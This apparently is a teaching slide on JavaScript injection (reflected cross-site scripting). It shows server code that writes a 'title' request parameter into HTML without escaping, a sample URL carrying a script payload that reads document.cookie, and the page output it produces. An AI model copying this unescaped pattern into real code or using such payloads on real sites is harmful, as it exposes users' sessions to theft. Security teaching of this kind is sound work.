 Javascript Injection!
response.write( "<h1>" +
request.params["title"] + "</h1>")
/book?title=<script>alert(
document.cookie);</script>
<h1><script>alert(document.cookie);</script></h1>
 